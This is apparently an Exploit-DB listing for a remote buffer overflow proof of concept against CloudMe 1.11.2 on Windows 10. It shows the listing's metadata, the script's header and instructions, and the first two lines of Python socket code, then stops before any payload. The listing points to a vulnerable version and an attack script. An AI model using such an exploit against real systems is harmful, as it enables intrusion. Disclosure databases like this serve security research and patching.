 CloudMe 1.11.2 - Buffer Overflow (PoC)
EDB-ID:
48389
CVE:
N/A
Author:
ANDY BOWDEN
Type:
REMOTE
Platform:
WINDOWS
Date:
2020-04-28
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"